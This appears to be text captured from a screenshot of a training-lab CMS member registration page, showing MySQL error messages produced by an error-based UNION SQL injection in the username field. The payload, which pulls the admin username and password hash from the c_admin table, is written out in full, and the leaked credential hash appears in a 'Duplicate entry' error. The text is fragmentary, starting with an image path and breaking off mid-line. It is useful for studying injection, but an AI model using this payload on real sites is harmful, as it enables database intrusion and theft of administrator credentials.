 提示信息
file.ichunqiu.com
www.test.ichunqiu/index.php?m=member&f=register_save
操作数据库失败Duplicate entry '1xdcms121#1be20cb2907edca1e4f55f375a5663f1' for key 'group_key'
sql:select * from c_member where `username`='sql_injection' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM (SELECT
count(1),concat(round(rand(0)),(SELECT concat(username,0x23,password) FROM c_admin LIMIT 0,1))a FROM information_schema.tables
GROUP by a)b#'
Warning: mysql_free_result(): supplied argument is not a valid MySQL result resource in
C:\Apache2.2\htdocs\system\libs\mysql.class.php on line 90
操作数据库失败You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near 'UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM (SELECT count(1),concat(round' at line 1
sql:INSERT INTO `c_member` SET `username`='sql_injection' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM (SELECT
count(1),concat(round(rand(0)),(SELECT concat(username,0x23,password) FROM c_admin LIMIT 0,1))a FROM information_schema.tables
GROUP by
a)b#',`password`='55ff48f58470054c1d16709d02856bd9',`phone`='13888888888',`creat_time`='1520569536',`last_ip`='172.16.11.2',`is_
提示信息!
会员注册成功!
如果你的浏览器没反应，请点击这里...